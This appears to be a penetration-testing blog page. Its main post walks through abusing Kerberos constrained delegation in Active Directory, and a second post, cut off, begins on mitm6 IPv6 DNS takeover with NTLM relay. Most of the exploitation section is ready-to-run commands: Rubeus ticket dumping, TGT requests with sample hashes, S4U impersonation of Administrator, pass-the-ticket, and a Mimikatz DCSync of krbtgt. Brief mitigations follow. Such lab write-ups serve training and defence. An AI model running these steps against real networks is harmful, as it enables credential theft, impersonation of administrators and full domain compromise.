by Vry4n_ | Jul 16, 2024 | Active Directory

Description
Kerberos Delegation
The practical use of Kerberos Delegation is to enable an application to access resources hosted on a different server. An example of this would be a web server that needs to access a SQL database hosted on the database server for the web application that it is hosting. Without delegation, we would probably use an AD service account and provide it with direct access to the database. When requests are made on the web application, the service account would be used to authenticate to the database and recover information.
However, we can allow this service account to be delegated to the SQL server service. Once a user logs into our web application, the service account will request access to the database on behalf of that user. This means that the user would only be able to access data in the database that they have the relevant permissions for without having to provide any database privileges or permissions to the service account itself.
Constrained vs Unconstrained
There are two types of Kerberos Delegation. In the original implementation of Kerberos Delegation, Unconstrained Delegation was used, which is the least secure method. In essence, Unconstrained Delegation provides no limits to the delegation. In the background, if a user with the “TRUSTED_FOR_DELEGATION” flag set authenticates to a host with Unconstrained Delegation configured, a ticket-granting ticket (TGT) for that user account is generated and stored in memory so it can be used later if needed. Suppose an attacker can compromise a host that has Unconstrained Delegation enabled the flag “TRUSTED_TO_AUTH_FOR_DELEGATION”. In that case, they could attempt to force a privileged account to authenticate to the host, which would allow them to intercept the generated TGT and impersonate the privileged service.

To combat the security failings of Unconstrained Delegation, Microsoft introduced Constrained Delegation in 2003. Constrained Delegation restricts what services an account can be delegated to, limiting exposure if an account is compromised. The following are examples of services that can be configured for delegation:
- HTTP – Used for web applications to allow pass-through authentication using AD credentials.
- CIFS – Common Internet File System is used for file sharing that allows delegation of users to shares.
- LDAP – Used to delegate to the LDAP service for actions such as resetting a user’s password.
- HOST – Allows delegation of account for all activities on the host.
- MSSQL – Allows delegation of user accounts to the SQL service for pass-through authentication to databases.
Exploiting Constrained Delegation is usually more complex than exploiting Unconstrained Delegation since the delegated account can’t just be used for everything. However, it can still be used for some powerful exploitation.
- An example of this would be if we were able to compromise an AD account that had constrained delegation configured. By knowing the plaintext password or even just the NTLM hash of this account, we could generate a TGT for this account,
- then use the TGT to execute a ticket-granting server (TGS) request for any non-sensitive user account in order to access the service as that user. Imagine impersonating an account with access to a sensitive database, for example.
Resource-Based Constrained Delegation
There are actually three types of Kerberos Delegation. But this one deserves to be mentioned on its own. Introduced by Microsoft in 2012, Resource-Based Constrained Delegation (RBCD) once again provided additional restrictions on Kerberos Delegation for security. RBCD changes the delegation model entirely.
- Instead of specifying which object can delegate to which service, the service now specifies which objects can delegate to it. This allows the service owner to control who can access it.
Kerberos Constrained Delegation
If you have compromised a user account or a computer (machine account) that has kerberos constrained delegation enabled, it’s possible to impersonate any domain user (including administrator) and authenticate to a service that the user account is trusted to delegate to.
Requirements
- User/Service Account/computer’s password/hash that has Constrained Delegations permissions
- Kerberos Authentication: The target environment should use Kerberos authentication.
- Account has the TRUSTED_TO_AUTH_FOR_DELEGATION flag in the User Account Control (UAC) flags.
Escalation Vectors
- Vertically, escalate privileges to a higher privileged user like Domain Admin.
- Horizontally, obtain privileges to another user who has access to different resources within the network not accessible to the original compromised account.
Identify
In order to Identify the target user with TRUSTED_TO_AUTH_FOR_ DELEGATION flag, run
PowerView
1. In Powershell, download & import the module PowerView.ps1. (https://github.com/PowerShellMafia/PowerSploit/tree/master)
- Import-Module .\PowerView.ps1
2. Find account with TRUSTED_TO_AUTH_FOR_ DELEGATION flag
- Get-NetUser -TrustedToAuth
- Get-DomainUser -TrustedToAuth
- Get-DomainUser -TrustedToAuth | select userprincipalname, name, msds-allowedtodelegateto
- Get-DomainComputer -TrustedToAuth
- Get-DomainComputer -TrustedToAuth | select userprincipalname, name, msds-allowedtodelegateto

Note: important to look for the following object data
- Samaccountname
- msds-allowedtodelegateto
- memberof
- useraccountcontrol
ADSearch
1. You can also enumerate TRUSTED_TO_AUTH_FOR_ DELEGATION, using ADSearch. (https://github.com/tomcarver16/ADSearch)
- ADSearch.exe –search “(&(objectCategory=computer)(msds-allowedtodelegateto=*))” –attributes cn,dnshostname,samaccountname,msds-allowedtodelegateto –json
PowerShell
1. Search both users and computers for Constrained Delegation
- Get-ADObject -Filter {msDS-AllowedToDelegateTo -ne “$null”} -Properties msDS-AllowedToDelegateTo
Exploitation
Triage current tickets
1. If you are SYSTEM in the server, you might take it from memory


2. Dump system TGT
Rubeus.exe dump /luid:0x3e4 /service:krbtgt /user:srv01 /nowrap
Mimikatz
1. If you are SYSTEM, you might get the AES key or the RC4 hash from memory and request one
Request TGT
The first step is to get a TGT of the service that can impersonate others. We require the Username/Password that belongs to the account that has TRUSTED_TO_AUTH_FOR_ DELEGATION flag
Rubeus
1. Knowing the delegated user/computer/service (hash/password/aes256/rc4) you can request a TGT
Password

- .\Rubeus.exe asktgt /user:SQLService /password:MYpassword123#
- .\Rubeus.exe asktgt /user:SQLService /password:MYpassword123# /outfile:TGT_svc.kirbi
AES256
- .\Rubeus.exe asktgt /user:SQLService /aes256:babf31e0d787aac5c9cc0ef38c51bab5a2d2ece608181fb5f1d492ea55f61f05 /opsec /nowrap
RC4
- .\Rubeus.exe asktgt /user:dcorp-adminsrv$ /rc4:cc098f204c5887eaa8253e7c2749156f /outfile:TGT_svc.kirbi
Kekeo
1. You can try to request TGT using
Password

- tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:redacted
AES265
- tgt::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moneycorp.local /aes256:babf31e0d787aac5c9cc0ef38c51bab5a2d2ece608181fb5f1d492ea55f61f05
RC4
- tgt::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moneycorp.local /rc4:8c6264140d5ae7d03f7f2a53088a291d
Request TGS
Rubeus

1. Once we have the TGT ticket, the next step is to obtain a TGS of the Administrator user to self
- .\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /impersonateuser:Administrator /outfile:TGS_administrator
- .\Rubeus.exe s4u /ticket:TGT_cifs.kirbi /impersonateuser:Administrator /msdsspn:cifs/Lab-DC.lab.local /user:SQLService /nowrap /outfile:TGS_administrator
- Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:cifs/dc01.security.local /user:srv01$ /ticket:[Base64 ticket] /nowrap
2. (Optional) Obtain service TGS impersonating Administrator (CIFS service)
- .\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /tgs:TGS_administrator_Administrator@DOLLARCORP.MONEYCORP.LOCAL_to_websvc@DOLLARCORP.MONEYCORP.LOCAL /msdsspn:”CIFS/dcorp-mssql.dollarcorp.moneycorp.local” /outfile:TGS_administrator_CIFS
3. (Optional) Impersonate Administrator on different service (HOST)
- .\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /tgs:TGS_administrator_Administrator@DOLLARCORP.MONEYCORP.LOCAL_to_websvc@DOLLARCORP.MONEYCORP.LOCAL /msdsspn:”CIFS/dcorp-mssql.dollarcorp.moneycorp.local” /altservice:HOST /outfile:TGS_administrator_HOST
4. (Optional) Get S4U TGS + Service impersonated ticket in 1 cmd (instead of 2)
- .\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:”CIFS/dcorp-mssql.dollarcorp.moneycorp.local” /user:dcorp-adminsrv$ /ticket:TGT_websvc.kirbi /nowrap
Kekeo

1. Once we have the TGT ticket, the next step is to obtain a TGS of the Administrator user to self
- tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones
Method #1: Load TGS to Memory
Rubeus
1. Before, loading the ticket to memory, we can test the service access, we get access denied
- dir \\lab-dc.lab.local\c$


2. Load ticket in memory
- .\Rubeus.exe ptt /ticket:TGS_administrator_cifs_Lab-DC.lab.local
3. Test access again
- dir \\lab-dc.lab.local\c$

4. Confirm the TGS has been loaded to memory

Mimikatz
1. Load ticket in memory
- kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi

Method #2: Load TGS to Memory (Separate Session)
Rubeus
1. Pass ticket into separate session (Preferred), Create new LUID session (Requires Elevation)
- Rubeus.exe createnetonly /program:c:\windows\system32\cmd.exe /show
2. Pass ticket into new session
Rubeus.exe ptt /luid:[LUID from previous command] /ticket:[Base64 ticket]
Alternate Service Name
1. Kerberos uses a Service Principal Name (SPN) to identify a service during authentication, which is typically a combination of the service name and the host’s name where the service is running. Rubeus.exe includes an option called /altservicename that enables an attacker to use a different service name when constructing the SPN. This option can be helpful in certain situations, such as when the default service name is unavailable or the attacker wants to target a specific service.
In this instance, we’re leveraging the TGT issued for SRV01$ to obtain a TGS for LDAP.
Following on from the section: Obtain TGT use the following commands to generate a TGS for the alternative service name.
- Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:cifs/dc01.security.local /altservice:ldap /user:srv01$ /ticket:[Base64 ticket] /nowrap
2. In the above output we alternate the CIFS service for LDAP. As the Domain Administrator has been impersonated this can be used to perfrom DCSync.
- Invoke-Mimikatz -Command ‘”lsadump::dcsync /domain:security.local /user:krbtgt”‘
Mitigation
- To mitigate against the abuse of delegated accounts, we can ensure that the privileged accounts are configured to “Account is sensitive and cannot be delegated” within the Active Directory or added to the Protected User group to prevent delegation.
- If delegation is needed for specific accounts, they should be secured with firewall rules that only serve the purpose and delegation to the required service and limit any other privileged access that might not be necessary.
- Also, ensure the delegated accounts use strong passwords to protect them against attacks like Kerberoasting.
References
https://tryhackme.com/r/room/exploitingad
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/constrained-delegation
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-kerberos-constrained-delegation
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/resource-based-constrained-delegation
https://viperone.gitbook.io/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/constrained-delegation
https://medium.com/r3d-buck3t/attacking-kerberos-constrained-delegations-4a0eddc5bb13
by Vry4n_ | Jun 5, 2024 | Active Directory


IPv6 DNS Takeover Overview
- This attack attempts a DNS takeover in a network via IPv6 using mitm6, which listens for ipv6 DNS requests, spoofs the DNS reply and passes it to ntlmrelayx.
- Ntlmrelayx captures NTLM credentials obtained through a fake WPAD proxy and relays them to an authentication service.
- Once it succeeds in authentication, it dumps the domain information. This attack can be built upon to get all the NTLM hashes from the domain.
All Windows versions since Windows Vista (including server variants) have IPv6 enabled and prefer it over IPv4. By default, every Windows machine since Windows Vista will request this configuration regularly.
Attack Requirements
- Domain Name
- IP address of Domain Controller
- Tools: mitm6 & Impacket-ntlmrelayx
- IPv6 DNS request on the network
- User with privileges
Warning: Run it during short timeframes, and during specific hours like Start of shift, right after lunch, when users turn on their laptops and log in again
The mitm6 attack
Attack phase 1 – Primary DNS takeover

mitm6 starts with listening on the primary interface of the attacker machine for Windows clients requesting an IPv6 configuration via DHCPv6. This can be seen in a packet capture from Wireshark:
- DHCPv6 Solicit
- DHCPv6 Advertise
- DHCPv6 Request
- DHCPv6 Reply
mitm6 will reply to those DHCPv6 requests, assigning the victim an IPv6 address within the link-local range. While in an actual IPv6 network these addresses are auto-assigned by the hosts themselves and do not need to be configured by a DHCP server, this gives us the opportunity to set the attackers IP as the default IPv6 DNS server for the victims.
mitm6 does not advertise itself as a gateway, and thus hosts will not actually attempt to communicate with IPv6 hosts outside their local network segment or VLAN.
Attack phase 2 – DNS spoofing
On the victim machine we see that our server is configured as DNS server. Due to the preference of Windows regarding IP protocols, the IPv6 DNS server will be preferred over the IPv4 DNS server. The IPv6 DNS server will be used to query both for A (IPv4) and AAAA (IPv6) records.
